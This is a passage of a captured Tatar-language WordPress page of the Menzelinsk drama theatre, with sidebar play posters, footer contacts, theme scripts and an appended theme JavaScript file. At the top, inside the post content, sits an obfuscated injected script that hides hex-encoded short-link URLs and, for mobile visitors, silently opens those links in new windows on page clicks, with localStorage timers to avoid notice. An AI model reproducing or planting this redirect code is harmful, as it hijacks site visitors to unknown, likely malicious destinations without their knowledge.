_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">«Үчле кешеләр» З.Хәким комедия 16+</h2><img width="876" height="1240" alt="«Үчле кешеләр» З.Хәким комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg 876w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-723x1024.jpg 723w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-768x1087.jpg 768w" sizes="(max-width: 876px) 100vw, 876px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg" /></section><section id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">«Икесен дә яратам» А.Зарипов  комедия 16+</h2><img width="877" height="1240" alt="«Икесен дә яратам» А.Зарипов  комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg" /></section><section id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы</h2><img width="877" height="1240" alt="А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы" class="attachment-full" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg" /></section></aside><!-- #secondary --></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">	<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-l"><img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-r"><div class="footer-t">
	<div class="container"><nav class="secondary-menu footer-menu"><ul id="menu-footer" class="secondary-nav foot-nav"><li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1049"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://minzalateatr.ru/online/">Спектакльләрне карарга</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://minzalateatr.ru/elemta/">Элемтә</a></li>
</ul></nav></div></div><div style="height: 20px;background-color: #f4f4f4;"></div><div class="footer-t"><div class="container"><div class="row"><div class= "col"><section id="text-4" class="widget widget_text"><h2 class="widget-title">СПОНСОРЛАР</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-2" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory1.jpg" /></section><section id="widget_sp_image-3" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory2.jpg" /></section><section id="widget_sp_image-4" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory3.jpg" /></section><section id="widget_sp_image-5" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory4.jpg" /></section></div><div class= "col"><section id="text-7" class="widget widget_text"><h2 class="widget-title">&nbsp;</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-6" class="widget widget_sp_image"><img width="150" height="101" class="attachment-150x101 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory6.jpg" /></section><section id="widget_sp_image-7" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory5.jpg" /></section><section id="widget_sp_image-8" class="widget widget_sp_image"><a href="#" target="_self" class="widget_sp_image-image-link"><img width="150" height="95" class="attachment-150x95 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory7.jpg" /></a></section></div><div class= "col"><section id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Элемтә өчен мәгълүмат</h2>			<div class="textwidget"><p><a href="/elemta/">Кабул итү бүлмәсе 8(85555) 3-24-84<br />
E-mail: mendram@mail.ru<br />
Адрес: 423700, ТР, Минзәлә шәһәре, Муса Җәлил урамы, 19А</a></p>
<div class="lang" style="margin: 16px 0 0 0;"><a href="/dokument" style="font-size: 14px;">Документлар</a></div>
</div>
		</section><section id="metro_magazine_social_links-2" class="widget widget_metro_magazine_social_links">            <ul class="social-networks">
				                <li><a href="https://vk.com/club20069257" target="_blank" title="VK"><span class="fa fa-vk"></span></a></li>
                			</ul>
        </section></div></div></div></div><div class="footer-b"><div class="container"><div class="site-info">© 2021 - 2024 Сайт Мензелинского театра</div></div></div></footer><div class="overlay"></div>        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/jquery.matchHeight.min.js?ver=0.7.2" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/modal-accessibility.min.js?ver=1000.3.4" id="metro_magazine-modal-accessibility-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4" id="metro-magazine-custom-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"average","lineHeight":"average","images":true,"reload":true,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/metro-magazine/js/slick.min.js"></script>
<script>
        jQuery('.afisha_slider').slick({
            аccessibility: true,
            arrows: true,
            autoplay: true,
            autoplaySpeed: 3000
           // nextArrow: '<img src="/wp-content/themes/metro-magazine/images/next.svg">',
    //prevArrow: '<img src="/wp-content/themes/metro-magazine/images/back.svg">',
        });
	jQuery('.btn-search').click(function() {
	  $('.site-header .modal').css('display', 'block');
	});
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4
body_size: 1554
content:
/*! metro-magazine  2020-08-25 11:21:35 AM */

jQuery(document).ready(function(e){e(".section-two.top-news .post").matchHeight({byRow:!0,property:"height",target:null,remove:!1});var n=document.getElementById("formModal"),o=document.getElementById("myBtn"),t=document.getElementsByClassName("close")[0];o.onclick=function(){n.style.display="block"},t.onclick=function(){n.style.display="none"},window.onclick=function(e){e.target==n&&(n.style.display="none")},e(".menu-opener").click(function(){e("body").addClass("menu-open")}),e('<button class="angle-down"></button>').insertAfter(e(".mobile-menu  ul .menu-item-has-children > a")),e(".mobile-menu ul li .angle-down").click(function(){e(this).next().slideToggle(),e(this).toggleClass("active")}),e(".close-main-nav-toggle").click(function(){e("body").toggleClass("menu-open")}),e(".overlay").click(function(){e("body").removeClass("menu-open")}),e(".close").click(function(){e(".modal").css("display","none")}),e(".mobile-header .search-icon .search-btn").click(function(){e(".mobile-header .search-icon .header-searh-wrap").show()}),e(".mobile-header .header-searh-wrap .btn-form-close").click(function(){e(".header-searh-wrap").hide()}),e('<button class = "angle-down"> </button>').insertAfter(e()),e("#site-navigation ul li a").focus(function(){e(this).parents("li").addClass("focus")}).blur(function(){e(this).parents("li").removeClass("focus")}),e(".secondary-menu ul li a").focus(function(){e(this).parents("li").addClass("focus")}).blur(function(){e(this).parents("li").removeClass("focus")})});